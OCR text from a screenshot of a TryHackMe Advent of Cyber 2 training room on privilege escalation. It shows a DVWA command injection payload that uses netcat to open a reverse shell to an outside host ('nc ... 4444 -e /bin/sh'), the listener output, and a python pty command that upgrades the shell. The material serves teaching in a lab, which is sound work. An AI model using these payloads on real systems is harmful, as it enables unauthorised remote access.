 2
TryHackMe | Advent of Cyber 2 — Mozilla Firefox
100% 100%
enp7s0: 10.1.2.34/24
43%
47%
Seattle 09:00:46 AM
Local 00:00:46
2020-12-17
TryHackMe | Advent of Cyber 2 — Mozilla Firefox
Alacritty
TryHackMe | Advent
https://tryhackme.com/room/adventofcyber2
Title
tbfcpriv2
IP Address
10.10.160.125
Expires
52m 40s
Add 1 hour
Terminate
11.4.2. Vertical Privilege Escalation:
A bit more traditional, a vertical privilege escalation attack involves exploiting a vulnerability that allows you to perform actions like commands or
accessing data acting as a higher privileged account such as an administrator.
Remember the attack you performed on "Day 1 - A Christmas Crisis"? You modified your cookie to access Santa's control panel. This is a fantastic
example of a vertical privilege escalation because you were able to use your user account to access and manage the control panel. This control
panel is only accessible by Santa (an administrator), so you are moving your permissions upwards in this sense.
11.5. Reinforcing the Breach
A common issue you will face in offensive pentesting is instability. The very nature of some exploits relies on a heavy hand of luck and patience to
work. Take for example the Eternalblue exploit which conducts a series of vulnerabilities in how the Windows OS allocates and manages memory.
As the exploit writes to memory in an in-proper way, there is a chance of the computer crashing. We'll showcase a means of stabilising our
connection in the section below.
Let's exploit a local copy of a DVWA (Damn Vulnerable Web App) and use a vulnerability called command injection to create a reverse connection
to our device. Highlighted in red is the system command to utilise Netcat to connect back to our attacking machine:
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: & nc 161.35.162.57 4444 -e /bin/sh Submit
More Information
Verifying a successful reverse connection, we execute two initial commands to get a bit of insight as to how we should progress:
root@ubuntu-s-1vcpu-1gb-lon1-01:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 134.122.105.13 55200
whoami
www-data
echo $0
sh
Executing the whoami command allows us to see what the name of the account that we are executing commands as. echo $0 informs us of our
shell - it is currently a /bin/sh. This is a simple shell in comparison to a "/bin/bash". In shells like our current Netcat, we don't have many luxuries
such as tab-completion and re-selecting the last command executed (using the up-arrow), but importantly, we can't use commands that ask for
additional input i.e. providing SSH credentials or using the substitute user command su
Modern Ubuntu installs come with python3 installed, we can spawn another shell and begin to make it interactive:
python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@08d09e204883:/var/www/html/vulnerabilities/exec$
www-data@08d09e204883:/var/www/html/vulnerabilities/exec$ echo $0
echo $0